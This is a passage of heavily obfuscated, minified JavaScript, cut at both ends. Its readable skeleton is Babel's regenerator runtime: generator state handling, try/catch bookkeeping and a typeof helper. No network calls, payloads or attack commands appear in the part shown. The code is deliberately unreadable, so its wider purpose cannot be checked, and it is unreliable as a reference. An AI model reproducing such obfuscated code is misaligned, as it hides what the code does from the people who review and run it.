CrN=Lz({});UGN({},qz()[EK(wr)].apply(null,[PY,Lz(Lz([])),JL,Ps]));}catch(H2N){x1.splice(kC(LtN,fX),Infinity,lO);UGN=function(kNN,qqN,c9){return rqN.apply(this,[IJ,arguments]);};}GtN[sX()[Ak(lG)](tvN,NM)]=HsN;var KLN=IR(typeof qM()[tt(IM)],'undefined')?qM()[tt(II)](St,KC,mw,DvN,b7):qM()[tt(fX)].apply(null,[zC,XTN,gS,DqN,vF]);var rSN=Ok()[JH(GS)].apply(null,[fl,lI,vw]);var gGN=Ok()[JH(NR)].apply(null,[Pt,Qb,WP]);var zsN=sX()[Ak(nn)](RG,r5);var trN={};var tSN={};UGN(tSN,bMN,function(){return rqN.apply(this,[zq,arguments]);});var MsN=Wm[sX()[Ak(R0)].call(null,nV,Kw)][Yw()[UU(JE)].apply(null,[dE,dL,dl,IM])];var T2N=MsN&&MsN(MsN(LGN([])));T2N&&IR(T2N,RLN)&&LsN.call(T2N,bMN)&&(tSN=T2N);var WtN=MLN[qz()[EK(NM)](wqN,nP,Q0,fC)]=OrN[qz()[EK(NM)](wqN,FF,Qb,fC)]=Wm[sX()[Ak(R0)].apply(null,[nV,Kw])][ms()[czN(Kz)](Np,KmN,bV,NP)](tSN);function LFN(DtN){x1.push(tTN);[Ok()[JH(lG)](ZU,Lz(Lz(Kz)),jU),dV()[zI(wA)].apply(null,[CV,p8,mgN,St]),sX()[Ak(CA)](lZ,Ew)][Yw()[UU(b7)](WP,bQN,qH,zb)](function(vbN){UGN(DtN,vbN,function(kSN){var pCN;x1.push(mqN);return pCN=this[O7(typeof Yw()[UU(NM)],Cn('',[][[]]))?Yw()[UU(bV)](IG,VhN,RBN,Kw):Yw()[UU(nn)].apply(null,[R0,EdN,sC,wr])](vbN,kSN),x1.pop(),pCN;});});x1.pop();}function ntN(VMN,YCN,f6N){var jCN=KLN;return function(R6N,R8N){x1.push(L6);if(O7(jCN,gGN))throw new (Wm[Ok()[JH(qH)].call(null,lgN,JE,St)])(Yw()[UU(BZ)](dE,LQN,kk,V6));if(O7(jCN,zsN)){if(O7(dV()[zI(wA)].call(null,CV,p8,hBN,JE),R6N))throw R8N;var TCN;return TCN=US(L4,[O7(typeof qz()[EK(jU)],'undefined')?qz()[EK(p8)].apply(null,[tcN,Fk,kn,YcN]):qz()[EK(Q1)].call(null,EhN,IG,Ps,FF),CLN,dj()[st(wA)].apply(null,[Aw,kk,pH,zdN]),Lz(Kz)]),x1.pop(),TCN;}for(f6N[Ok()[JH(nn)](n8,kn,l5)]=R6N,f6N[Yw()[UU(CA)](lI,r3N,KP,Lz(fX))]=R8N;;){var F6N=f6N[sX()[Ak(BZ)](L1,fX)];if(F6N){var SLN=OtN(F6N,f6N);if(SLN){if(O7(SLN,trN))continue;var sEN;return x1.pop(),sEN=SLN,sEN;}}if(O7(Ok()[JH(lG)](LS,BV,jU),f6N[Ok()[JH(nn)].apply(null,[n8,Lz(fX),l5])]))f6N[z0()[ZW(wr)].call(null,hb,GgN,pH,R0,kk,kk)]=f6N[sX()[Ak(dk)](Fw,B2)]=f6N[Yw()[UU(CA)].call(null,NH,r3N,KP,lP)];else if(O7(dV()[zI(wA)](CV,p8,hBN,Q1),f6N[Ok()[JH(nn)](n8,w7,l5)])){if(O7(jCN,KLN))throw jCN=zsN,f6N[Yw()[UU(CA)](Lz(Kz),r3N,KP,CA)];f6N[z0()[ZW(Np)](Lz(fX),zdN,Lz({}),mw,f0,Q1)](f6N[IR(typeof Yw()[UU(JF)],'undefined')?Yw()[UU(CA)].call(null,JE,r3N,KP,Lz(Lz({}))):Yw()[UU(bV)].call(null,FF,AcN,vqN,vF)]);}else O7(sX()[Ak(CA)](Nt,Ew),f6N[Ok()[JH(nn)].call(null,n8,XC,l5)])&&f6N[Yw()[UU(dk)](V0,Op,qp,Lz(Lz({})))](O7(typeof sX()[Ak(QO)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[wNN,LC]):sX()[Ak(CA)](Nt,Ew),f6N[Yw()[UU(CA)].apply(null,[p8,r3N,KP,lG])]);jCN=gGN;var pPN=rqN(Zv,[VMN,YCN,f6N]);if(O7(O7(typeof Ok()[JH(Zt)],'undefined')?Ok()[JH(nP)].apply(null,[GNN,jW,KTN]):Ok()[JH(V0)](hp,JE,V6),pPN[Ok()[JH(w7)](BK,Lz(Lz(fX)),Ys)])){if(jCN=f6N[dj()[st(wA)](Aw,kk,p8,zdN)]?zsN:rSN,O7(pPN[IR(typeof Yw()[UU(XC)],Cn([],[][[]]))?Yw()[UU(CA)](NH,r3N,KP,pV):Yw()[UU(bV)](Lz(Lz(fX)),lTN,CC,Lz(Lz({})))],trN))continue;var JrN;return JrN=US(L4,[qz()[EK(Q1)].call(null,EhN,zk,J7,FF),pPN[Yw()[UU(CA)](Lz(Lz(fX)),r3N,KP,AK)],dj()[st(wA)].apply(null,[Aw,kk,zb,zdN]),f6N[dj()[st(wA)](Aw,kk,qH,zdN)]]),x1.pop(),JrN;}O7(dV()[zI(wA)].apply(null,[CV,p8,hBN,Jr]),pPN[IR(typeof Ok()[JH(jW)],Cn([],[][[]]))?Ok()[JH(w7)](BK,IO,Ys):Ok()[JH(nP)](lb,Lz(Lz([])),zj)])&&(jCN=zsN,f6N[Ok()[JH(nn)](n8,At,l5)]=dV()[zI(wA)].apply(null,[CV,p8,hBN,fX]),f6N[Yw()[UU(CA)].apply(null,[ZO,r3N,KP,hb])]=pPN[O7(typeof Yw()[UU(FF)],'undefined')?Yw()[UU(bV)](Qb,l3N,WdN,Lz(Lz(fX))):Yw()[UU(CA)](ZZ,r3N,KP,zb)]);}x1.pop();};}function OtN(zGN,SPN){x1.push(S2);var FMN=SPN[Ok()[JH(nn)](Oz,Sk,l5)];var j6N=zGN[qz()[EK(GS)](UG,rO,gF,jk)][FMN];if(O7(j6N,CLN)){var ICN;return SPN[sX()[Ak(BZ)](AI,fX)]=null,O7(dV()[zI(wA)].call(null,CV,p8,DNN,zk),FMN)&&zGN[O7(typeof qz()[EK(Yr)],'undefined')?qz()[EK(p8)].apply(null,[bYN,Q0,gS,OZ]):qz()[EK(GS)](UG,V6,w7,jk)][O7(typeof sX()[Ak(G6)],'undefined')?sX()[Ak(J7)](kD,CdN):sX()[Ak(CA)](KgN,Ew)]&&(SPN[Ok()[JH(nn)].apply(null,[Oz,Lz({}),l5])]=sX()[Ak(CA)](KgN,Ew),SPN[Yw()[UU(CA)](Rr,qI,KP,Lz(Lz(fX)))]=CLN,OtN(zGN,SPN),O7(dV()[zI(wA)].apply(null,[CV,p8,DNN,H5]),SPN[Ok()[JH(nn)].apply(null,[Oz,XF,l5])]))||IR(O7(typeof sX()[Ak(G6)],'undefined')?sX()[Ak(J7)].apply(null,[bs,XS]):sX()[Ak(CA)].call(null,KgN,Ew),FMN)&&(SPN[Ok()[JH(nn)](Oz,J7,l5)]=dV()[zI(wA)](CV,p8,DNN,qr),SPN[Yw()[UU(CA)](Qb,qI,KP,nP)]=new (Wm[Ok()[JH(wA)](RU,wA,wr)])(Cn(Cn(sX()[Ak(lP)](g5,pP),FMN),sX()[Ak(zk)](HBN,DO)))),x1.pop(),ICN=trN,ICN;}var Q8N=rqN(Zv,[j6N,zGN[qz()[EK(GS)](UG,wA,Hs,jk)],SPN[IR(typeof Yw()[UU(CO)],Cn([],[][[]]))?Yw()[UU(CA)](V0,qI,KP,kn):Yw()[UU(bV)].apply(null,[Lz(Lz(Kz)),dD,Wj,vF])]]);if(O7(dV()[zI(wA)].apply(null,[CV,p8,DNN,nn]),Q8N[Ok()[JH(w7)](YvN,pV,Ys)])){var MnN;return SPN[Ok()[JH(nn)](Oz,XC,l5)]=dV()[zI(wA)](CV,p8,DNN,lI),SPN[Yw()[UU(CA)](kn,qI,KP,Fk)]=Q8N[Yw()[UU(CA)](Lz(fX),qI,KP,dk)],SPN[sX()[Ak(BZ)](AI,fX)]=null,x1.pop(),MnN=trN,MnN;}var cMN=Q8N[Yw()[UU(CA)].call(null,b7,qI,KP,zV)];var K2N;return K2N=cMN?cMN[dj()[st(wA)](Aw,kk,Sk,gs)]?(SPN[zGN[IR(typeof qz()[EK(Hs)],'undefined')?qz()[EK(lG)](I1,mw,nP,IG):qz()[EK(p8)](DS,IO,Lz(Lz({})),BD)]]=cMN[qz()[EK(Q1)].apply(null,[kz,lG,wD,FF])],SPN[O7(typeof Ok()[JH(ws)],'undefined')?Ok()[JH(nP)].apply(null,[NG,Lz(Lz([])),VL]):Ok()[JH(lG)].call(null,bl,Tb,jU)]=zGN[qz()[EK(nn)].call(null,NE,BZ,Kw,H5)],IR(sX()[Ak(CA)](KgN,Ew),SPN[Ok()[JH(nn)](Oz,CA,l5)])&&(SPN[Ok()[JH(nn)](Oz,Lz(Kz),l5)]=O7(typeof Ok()[JH(Q0)],'undefined')?Ok()[JH(nP)](dL,C6,l5):Ok()[JH(lG)](bl,b7,jU),SPN[Yw()[UU(CA)](w7,qI,KP,bV)]=CLN),SPN[sX()[Ak(BZ)](AI,fX)]=null,trN):cMN:(SPN[Ok()[JH(nn)](Oz,BZ,l5)]=dV()[zI(wA)](CV,p8,DNN,lI),SPN[Yw()[UU(CA)].apply(null,[rO,qI,KP,J7])]=new (Wm[O7(typeof Ok()[JH(l5)],Cn('',[][[]]))?Ok()[JH(nP)].apply(null,[cYN,mH,M2]):Ok()[JH(wA)](RU,sA,wr)])(O7(typeof dV()[zI(QG)],'undefined')?dV()[zI(Q0)](LC,tqN,Es,bV):dV()[zI(St)].apply(null,[gS,N1,U4N,p8])),SPN[IR(typeof sX()[Ak(kk)],Cn('',[][[]]))?sX()[Ak(BZ)](AI,fX):sX()[Ak(J7)](gb,TmN)]=null,trN),x1.pop(),K2N;}IEN[qz()[EK(NM)](wqN,z2,Sk,fC)]=MLN;O5N(WtN,Yw()[UU(NM)](Kz,I6,pV,Lz(Lz(Kz))),US(L4,[IR(typeof qz()[EK(V0)],'undefined')?qz()[EK(Q1)](tA,Lz(fX),Lz(Lz(Kz)),FF):qz()[EK(p8)](KdN,Sk,pP,fcN),MLN,qM()[tt(p8)](Sk,KmN,Lz({}),qD,II),Lz(U4[Ok()[JH(Rr)](JZ,Lz(Lz({})),QG)]())]));O5N(MLN,Yw()[UU(NM)].apply(null,[Lz({}),I6,pV,Lz(Lz([]))]),US(L4,[qz()[EK(Q1)].call(null,tA,p8,R0,FF),IEN,qM()[tt(p8)].apply(null,[Sk,KmN,Uw,qD,II]),Lz(U4[Ok()[JH(Rr)](JZ,IM,QG)]())]));IEN[dj()[st(St)].apply(null,[NH,R0,pP,rj])]=UGN(MLN,dbN,sX()[Ak(zb)](RgN,l5));GtN[Ok()[JH(CA)].call(null,rj,l5,hb)]=function(LnN){x1.push(pdN);var lsN=QR(qz()[EK(AK)](WJ,jU,II,Kz),typeof LnN)&&LnN[Yw()[UU(NM)].call(null,Uw,fgN,pV,WP)];var VnN;return VnN=Lz(Lz(lsN))&&(O7(lsN,IEN)||O7(sX()[Ak(zb)].apply(null,[Bj,l5]),lsN[dj()[st(St)](NH,R0,mH,kl)]||lsN[qz()[EK(Hs)](S4N,Lz({}),CO,hs)])),x1.pop(),VnN;};GtN[Yw()[UU(zk)].call(null,Kw,MhN,JZ,C6)]=function(hLN){x1.push(ncN);Wm[sX()[Ak(R0)](jx,Kw)][sX()[Ak(NH)](R,BM)]?Wm[sX()[Ak(R0)].apply(null,[jx,Kw])][sX()[Ak(NH)].call(null,R,BM)](hLN,MLN):(hLN[dj()[st(II)](r5,NM,rO,mb)]=MLN,UGN(hLN,dbN,sX()[Ak(zb)](vI,l5)));hLN[O7(typeof qz()[EK(IZ)],Cn('',[][[]]))?qz()[EK(p8)].call(null,m3N,Fk,dE,ME):qz()[EK(NM)].apply(null,[UH,At,Kw,fC])]=Wm[IR(typeof sX()[Ak(bV)],Cn('',[][[]]))?sX()[Ak(R0)](jx,Kw):sX()[Ak(J7)](JQN,tTN)][ms()[czN(Kz)].apply(null,[R0,IcN,bV,NP])](WtN);var N6N;return x1.pop(),N6N=hLN,N6N;};GtN[O7(typeof Ok()[JH(wr)],'undefined')?Ok()[JH(nP)](wQN,GS,xF):Ok()[JH(JE)].apply(null,[wmN,WP,KP])]=function(k3N){return rqN.apply(this,[P,arguments]);};LFN(kMN[qz()[EK(NM)].call(null,wqN,Lz(Lz({})),Tb,fC)]);UGN(kMN[qz()[EK(NM)].call(null,wqN,vw,GS,fC)],SrN,function(){return rqN.apply(this,[Cc,arguments]);});GtN[Ok()[JH(b7)](ddN,pH,zk)]=kMN;GtN[sX()[Ak(V6)].apply(null,[gs,fC])]=function(gLN,qtN,wMN,WDN,SSN){x1.push(wj);O7(mkN(Kz),SSN)&&(SSN=Wm[qM()[tt(Q1)](wr,cmN,Lz(Lz({})),j1,ZO)]);var Z5N=new kMN(HsN(gLN,qtN,wMN,WDN),SSN);var NFN;return NFN=GtN[Ok()[JH(CA)](b9,Jr,hb)](qtN)?Z5N:Z5N[Ok()[JH(lG)](NfN,C6,jU)]()[qz()[EK(NR)].call(null,wfN,FF,St,JL)](function(hDN){var C2N;x1.push(wvN);return C2N=hDN[dj()[st(wA)].call(null,Aw,kk,N1,bZ)]?hDN[qz()[EK(Q1)].apply(null,[Wp,Fk,jW,FF])]:Z5N[Ok()[JH(lG)].call(null,wfN,ZZ,jU)](),x1.pop(),C2N;}),x1.pop(),NFN;};LFN(WtN);UGN(WtN,dbN,Ok()[JH(BZ)](KM,lt,bV));UGN(WtN,bMN,function(){return rqN.apply(this,[Vm,arguments]);});UGN(WtN,O7(typeof dj()[st(IM)],Cn(qz()[EK(wr)].call(null,PY,R0,Lz([]),Ps),[][[]]))?dj()[st(kk)].call(null,XYN,tqN,bV,pmN):dj()[st(qH)].apply(null,[l5,J7,z2,J9]),function(){return rqN.apply(this,[XW,arguments]);});GtN[z0()[ZW(R0)](gS,QhN,RM,nn,hX,kk)]=function(jqN){return rqN.apply(this,[vv,arguments]);};GtN[qz()[EK(wD)](FNN,mH,RM,JF)]=LGN;n6N[qz()[EK(NM)].call(null,wqN,qX,ZZ,fC)]=US(L4,[IR(typeof Yw()[UU(hb)],'undefined')?Yw()[UU(NM)](Lz(Lz([])),I6,pV,p8):Yw()[UU(bV)](nn,FH,VfN,vw),n6N,O7(typeof sX()[Ak(U5)],Cn([],[][[]]))?sX()[Ak(J7)](I0,RYN):sX()[Ak(wD)](vfN,qn),function AEN(ObN){x1.push(DM);if(this[Ok()[JH(dk)].apply(null,[F5,Lz([]),Kz])]=Kz,this[Ok()[JH(lG)](E4N,Lz(Lz([])),jU)]=vH[Q0],this[z0()[ZW(wr)].call(null,At,tqN,j1,pH,kk,kk)]=this[sX()[Ak(dk)].apply(null,[Bz,B2])]=CLN,this[dj()[st(wA)].call(null,Aw,kk,AK,Rj)]=Lz(vH[fX]),this[sX()[Ak(BZ)](qR,fX)]=null,this[Ok()[JH(nn)](cp,Q0,l5)]=Ok()[JH(lG)].apply(null,[E4N,GS,jU]),this[IR(typeof Yw()[UU(rO)],Cn([],[][[]]))?Yw()[UU(CA)](V6,K7,KP,NP):Yw()[UU(bV)](Q0,Y2,Zt,Q1)]=CLN,this[dV()[zI(II)](Aw,Np,EqN,gS)][Yw()[UU(b7)].call(null,pV,Rj,qH,FF)](PPN),Lz(ObN))for(var G6N in this)O7(qz()[EK(wA)].apply(null,[mP,gF,Ps,sL]),G6N[sX()[Ak(wr)](ZmN,QO)](vH[Q0]))&&LsN.call(this,G6N)&&Lz(Wm[qz()[EK(dk)](dn,gD,IO,qX)](p6(G6N[IR(typeof qM()[tt(QG)],'undefined')?qM()[tt(Rr)](p8,tqN,Lz(fX),FdN,Fk):qM()[tt(fX)](LTN,RG,Lz(Lz({})),v3N,ZZ)](fX))))&&(this[G6N]=CLN);x1.pop();},dj()[st(Q1)].apply(null,[ft,kk,gS,KC]),function(){return rqN.apply(this,[bQ,arguments]);},z0()[ZW(Np)](Lz(fX),rj,QG,z2,f0,Q1),function HFN(qLN){x1.push(vNN);if(this[dj()[st(wA)](Aw,kk,AK,qBN)])throw qLN;var bFN=this;function brN(JFN,NnN){x1.push(HdN);ZPN[O7(typeof Ok()[JH(tM)],Cn([],[][[]]))?Ok()[JH(nP)](OcN,sA,q9):Ok()[JH(w7)].call(null,SJN,Lz(Lz({})),Ys)]=dV()[zI(wA)].call(null,CV,p8,A9,wr);ZPN[Yw()[UU(CA)](At,I8,KP,vw)]=qLN;bFN[Ok()[JH(lG)](TR,gS,jU)]=JFN;NnN&&(bFN[O7(typeof Ok()[JH(dk)],'undefined')?Ok()[JH(nP)].call(null,dcN,Lz(Lz({})),dTN):Ok()[JH(nn)](m1,Lz(Lz([])),l5)]=Ok()[JH(lG)].call(null,TR,pP,jU),bFN[Yw()[UU(CA)](BZ,I8,KP,Lz(Kz))]=CLN);var s6N;return x1.pop(),s6N=Lz(Lz(NnN)),s6N;}for(var j8N=kC(this[O7(typeof dV()[zI(Np)],'undefined')?dV()[zI(Q0)](DO,KqN,Mt,qH):dV()[zI(II)](Aw,Np,RdN,H5)][sX()[Ak(Kz)].apply(null,[wqN,ZV])],fX);mE(j8N,U4[Ok()[JH(Rr)].call(null,mC,NH,QG)]());--j8N){var xMN=this[dV()[zI(II)](Aw,Np,RdN,nn)][j8N],ZPN=xMN[Yw()[UU(lP)](wA,K6,Qs,tr)];if(O7(qz()[EK(BZ)](fC,vw,sC,BZ),xMN[qz()[EK(CA)](w6,gF,qr,NR)])){var p8N;return p8N=brN(O7(typeof qz()[EK(G6)],'undefined')?qz()[EK(p8)](pr,Lz(Lz([])),gS,CF):qz()[EK(zb)](QU,XC,qH,Jr)),x1.pop(),p8N;}if(QvN(xMN[qz()[EK(CA)](w6,Lz({}),Lz(Lz(fX)),NR)],this[Ok()[JH(dk)].call(null,VM,NR,Kz)])){var srN=LsN.call(xMN,qz()[EK(JE)](HYN,WP,IO,bV)),X6N=LsN.call(xMN,qM()[tt(qH)](Np,KJN,wr,IO,Kz));if(srN&&X6N){if(G5(this[Ok()[JH(dk)](VM,Lz([]),Kz)],xMN[O7(typeof qz()[EK(SF)],'undefined')?qz()[EK(p8)].call(null,IG,Lz(Kz),Hs,vF):qz()[EK(JE)].apply(null,[HYN,Tb,IM,bV])])){var SMN;return SMN=brN(xMN[qz()[EK(JE)](HYN,Sk,J7,bV)],Lz(Kz)),x1.pop(),SMN;}if(G5(this[Ok()[JH(dk)](VM,zV,Kz)],xMN[IR(typeof qM()[tt(qH)],'undefined')?qM()[tt(qH)](Np,KJN,tr,IO,GS):qM()[tt(fX)](xF,bC,NR,VF,R0)])){var CnN;return CnN=brN(xMN[qM()[tt(qH)](Np,KJN,ZZ,IO,Q1)]),x1.pop(),CnN;}}else if(srN){if(G5(this[Ok()[JH(dk)].apply(null,[VM,zk,Kz])],xMN[qz()[EK(JE)](HYN,qH,kn,bV)])){var zbN;return zbN=brN(xMN[qz()[EK(JE)].apply(null,[HYN,Lz(Lz([])),kk,bV])],Lz(Kz)),x1.pop(),zbN;}}else{if(Lz(X6N))throw new (Wm[Ok()[JH(qH)](AV,At,St)])(IR(typeof qz()[EK(qH)],Cn('',[][[]]))?qz()[EK(NH)].apply(null,[I0,Lz(Lz([])),Tb,JZ]):qz()[EK(p8)].call(null,BhN,Lz([]),Lz(Kz),IM));if(G5(this[Ok()[JH(dk)].call(null,VM,wA,Kz)],xMN[O7(typeof qM()[tt(j1)],Cn(qz()[EK(wr)].apply(null,[tq,w7,gF,Ps]),[][[]]))?qM()[tt(fX)].apply(null,[p2,dS,lG,Hl,Kw]):qM()[tt(qH)](Np,KJN,Lz([]),IO,j1)])){var nFN;return nFN=brN(xMN[O7(typeof qM()[tt(RM)],Cn(qz()[EK(wr)].call(null,tq,Lz(Kz),gS,Ps),[][[]]))?qM()[tt(fX)].call(null,xcN,DNN,pP,V7,Qb):qM()[tt(qH)].call(null,Np,KJN,WP,IO,JL)]),x1.pop(),nFN;}}}}x1.pop();},Yw()[UU(dk)](wD,j5,qp,pV),function JbN(XGN,TFN){x1.push(l4N);for(var wSN=kC(this[O7(typeof dV()[zI(Tb)],'undefined')?dV()[zI(Q0)].apply(null,[AE,Mt,KM,vw]):dV()[zI(II)].call(null,Aw,Np,QM,zV)][sX()[Ak(Kz)].apply(null,[Yz,ZV])],fX);mE(wSN,Kz);--wSN){var q8N=this[dV()[zI(II)].call(null,Aw,Np,QM,Hs)][wSN];if(QvN(q8N[qz()[EK(CA)].apply(null,[vX,J7,dE,NR])],this[Ok()[JH(dk)](PA,Lz(Lz([])),Kz)])&&LsN.call(q8N,qM()[tt(qH)].call(null,Np,XG,N1,IO,Sk))&&G5(this[Ok()[JH(dk)](PA,sA,Kz)],q8N[qM()[tt(qH)].call(null,Np,XG,hb,IO,lP)])){var pSN=q8N;break;}}pSN&&(O7(Yw()[UU(NH)](nP,hr,B2,vw),XGN)||O7(sX()[Ak(tr)](fp,FF),XGN))&&QvN(pSN[qz()[EK(CA)].call(null,vX,JL,sC,NR)],TFN)&&QvN(TFN,pSN[qM()[tt(qH)].apply(null,[Np,XG,NH,IO,IO])])&&(pSN=null);var DFN=pSN?pSN[Yw()[UU(lP)](Lz(Lz(fX)),b8,Qs,Lz(fX))]:{};DFN[O7(typeof Ok()[JH(pV)],Cn('',[][[]]))?Ok()[JH(nP)](sYN,IG,bR):Ok()[JH(w7)](tmN,V6,Ys)]=XGN;DFN[Yw()[UU(CA)](Rr,sH,KP,Ps)]=TFN;var gPN;return gPN=pSN?(this[IR(typeof Ok()[JH(FF)],'undefined')?Ok()[JH(nn)].call(null,SX,Fk,l5):Ok()[JH(nP)].call(null,ZG,Lz(Lz({})),OL)]=Ok()[JH(lG)](jw,Lz({}),jU),this[Ok()[JH(lG)](jw,mH,jU)]=pSN[qM()[tt(qH)].apply(null,[Np,XG,Lz(Lz([])),IO,ZO])],trN):this[IR(typeof Ok()[JH(kn)],Cn('',[][[]]))?Ok()[JH(lP)](w5,Lz(Lz(fX)),pD):Ok()[JH(nP)].apply(null,[mD,pP,HNN])](DFN),x1.pop(),gPN;},IR(typeof Ok()[JH(mI)],'undefined')?Ok()[JH(lP)].apply(null,[Et,pH,pD]):Ok()[JH(nP)].apply(null,[kl,V0,AG]),function K5N(TtN,lFN){x1.push(mL);if(O7(dV()[zI(wA)](CV,p8,tZ,sC),TtN[Ok()[JH(w7)].apply(null,[EcN,tr,Ys])]))throw TtN[Yw()[UU(CA)].call(null,Lz(Kz),zz,KP,U5)];O7(Yw()[UU(NH)](Lz(fX),R5,B2,Qb),TtN[Ok()[JH(w7)](EcN,fX,Ys)])||O7(sX()[Ak(tr)].call(null,S0,FF),TtN[Ok()[JH(w7)](EcN,zk,Ys)])?this[Ok()[JH(lG)].apply(null,[V1,tM,jU])]=TtN[Yw()[UU(CA)](V6,zz,KP,XF)]:O7(sX()[Ak(CA)](Nk,Ew),TtN[Ok()[JH(w7)](EcN,Kw,Ys)])?(this[Yw()[UU(zb)].apply(null,[II,XS,lG,FF])]=this[Yw()[UU(CA)].apply(null,[NH,zz,KP,Lz(Kz)])]=TtN[Yw()[UU(CA)](IZ,zz,KP,wr)],this[Ok()[JH(nn)](U8,V0,l5)]=O7(typeof sX()[Ak(KP)],'undefined')?sX()[Ak(J7)](qG,pS):sX()[Ak(CA)](Nk,Ew),this[Ok()[JH(lG)](V1,IO,jU)]=qz()[EK(zb)](KK,V0,pH,Jr)):O7(Ok()[JH(V0)](Z0,Fk,V6),TtN[Ok()[JH(w7)](EcN,NP,Ys)])&&lFN&&(this[Ok()[JH(lG)](V1,BZ,jU)]=lFN);var dLN;return x1.pop(),dLN=trN,dLN;},IR(typeof Yw()[UU(XF)],Cn([],[][[]]))?Yw()[UU(V6)](V0,pS,N0,zV):Yw()[UU(bV)].apply(null,[kn,YP,Uw,IZ]),function FGN(q6N){x1.push(pgN);for(var cnN=kC(this[dV()[zI(II)](Aw,Np,r4N,IG)][sX()[Ak(Kz)](E8,ZV)],fX);mE(cnN,Kz);--cnN){var vSN=this[dV()[zI(II)](Aw,Np,r4N,BZ)][cnN];if(O7(vSN[qM()[tt(qH)](Np,X4N,sC,IO,Hs)],q6N)){var r2N;return this[Ok()[JH(lP)](W0,BV,pD)](vSN[Yw()[UU(lP)].call(null,NR,vz,Qs,QG)],vSN[qz()[EK(b7)].call(null,Kb,nP,CA,zQN)]),x1.pop(),PPN(vSN),r2N=trN,r2N;}}x1.pop();},IR(typeof Yw()[UU(tr)],Cn('',[][[]]))?Yw()[UU(rO)](l5,F8,Q0,U5):Yw()[UU(bV)](CO,xP,tl,Kz),function M6N(vLN){x1.push(H5);for(var t5N=kC(this[O7(typeof dV()[zI(FF)],Cn(qz()[EK(wr)].call(null,s3,WP,sA,Ps),[][[]]))?dV()[zI(Q0)].call(null,FO,Fr,KqN,hb):dV()[zI(II)](Aw,Np,fC,zE)][sX()[Ak(Kz)](vb,ZV)],fX);mE(t5N,Kz);--t5N){var lMN=this[O7(typeof dV()[zI(AK)],'undefined')?dV()[zI(Q0)](x3N,g4N,LC,tM):dV()[zI(II)].call(null,Aw,Np,fC,lt)][t5N];if(O7(lMN[qz()[EK(CA)](Ns,Lz(Lz({})),fX,NR)],vLN)){var R2N=lMN[Yw()[UU(lP)](NR,rgN,Qs,r5)];if(O7(O7(typeof dV()[zI(Tb)],Cn([],[][[]]))?dV()[zI(Q0)].apply(null,[Q8,DNN,O2,Rr]):dV()[zI(wA)].call(null,CV,p8,fC,C6),R2N[Ok()[JH(w7)](jk,J7,Ys)])){var ACN=R2N[O7(typeof Yw()[UU(qX)],Cn([],[][[]]))?Yw()[UU(bV)](jW,St,QF,wD):Yw()[UU(CA)](Q0,ML,KP,Lz(Lz(fX)))];PPN(lMN);}var xrN;return x1.pop(),xrN=ACN,xrN;}}throw new (Wm[O7(typeof Ok()[JH(VS)],Cn([],[][[]]))?Ok()[JH(nP)].call(null,Pn,Q1,HdN):Ok()[JH(qH)](IcN,nP,St)])(IR(typeof sX()[Ak(G6)],Cn('',[][[]]))?sX()[Ak(gF)](RNN,M2):sX()[Ak(J7)](QG,GQN));},Yw()[UU(tr)](Lz(Lz(Kz)),Y9,mw,Ew),function VSN(jGN,OGN,D5N){x1.push(Gk);this[sX()[Ak(BZ)].apply(null,[Y7,fX])]=US(L4,[qz()[EK(GS)](zH,Lz({}),zb,jk),LGN(jGN),qz()[EK(lG)].call(null,rz,nn,gF,IG),OGN,qz()[EK(nn)](tmN,NR,lt,H5),D5N]);O7(Ok()[JH(lG)](fI,QG,jU),this[Ok()[JH(nn)].apply(null,[nU,tM,l5])])&&(this[Yw()[UU(CA)](Lz(Lz({})),rU,KP,Lz(Kz))]=CLN);var kbN;return x1.pop(),kbN=trN,kbN;}]);var DDN;return x1.pop(),DDN=GtN,DDN;};var H5N=function(ssN){"@babel/helpers - typeof";x1.push(WqN);H5N=QR(qz()[EK(AK)](q7,mH,NH,Kz),typeof Wm[sX()[Ak(Sk)].apply(null,[WA,JZ])])&&QR(IR(typeof qz()[EK(Kl)],Cn('',[][[]]))?qz()[EK(V0)].apply(null,[NV,Lz(Lz({})),Q1,fF]):qz()[EK(p8)](Os,IZ,zE,WdN),typeof Wm[sX()[Ak(Sk)](WA,JZ)][qz()[EK(GS)].apply(null,[H8,w7,XF,jk])])?function(dvN){return rqN.apply(this,[BQ,arguments]);}:function(E9){return rqN.apply(this,[sf,arguments]);};var MtN;return x1.pop(),MtN=H5N(ssN),MtN;};var j0N=function(){"use strict";var REN=function(EsN,h6N,KFN){return PDN.apply(this,[gc,arguments]);};var gEN=function(DEN,VEN,csN,RGN){x1.push(tgN);var UFN=VEN&&PRN(VEN[qz()[EK(NM)].call(null,Zp,tr,gD,fC)],NrN)?VEN:NrN;var O2N=Wm[sX()[Ak(R0)].call(null,z8,Kw)][ms()[czN(Kz)](ZZ,H9,bV,NP)](UFN[qz()[EK(NM)](Zp,pV,NH,fC)]);var xsN=new TSN(RGN||[]);bDN(O2N,IR(typeof Yw()[UU(ZO)],'undefined')?Yw()[UU(nn)].call(null,wA,HNN,sC,Lz(Lz({}))):Yw()[UU(bV)](vF,PqN,ZV,N1),US(L4,[IR(typeof qz()[EK(vK)],Cn('',[][[]]))?qz()[EK(Q1)](PH,pV,H5,FF):qz()[EK(p8)](rYN,Lz(Kz),ZZ,TF),VrN(DEN,csN,xsN)]));var pFN;return x1.pop(),pFN=O2N,pFN;};var NrN=function(){};var C6N=function(){};var v6N=function(){};var BSN=function(n5N,JCN){function bLN(DPN,E6N,q2N,AsN){x1.push(ThN);var x5N=rqN(OY,[n5N[DPN],n5N,E6N]);if(IR(dV()[zI(wA)].apply(null,[CV,p8,Tt,J7]),x5N[Ok()[JH(w7)].apply(null,[d9,Lz(Lz([])),Ys])])){var QEN=x5N[Yw()[UU(CA)](pV,qO,KP,qX)],zrN=QEN[qz()[EK(Q1)].call(null,vz,Tb,lt,FF)];var ksN;return ksN=zrN&&QR(Yw()[UU(Q1)].call(null,pH,Gk,T2,zE),H5N(zrN))&&T6N.call(zrN,O7(typeof sX()[Ak(At)],'undefined')?sX()[Ak(J7)](GM,CA):sX()[Ak(JE)](r4N,pV))?JCN[O7(typeof 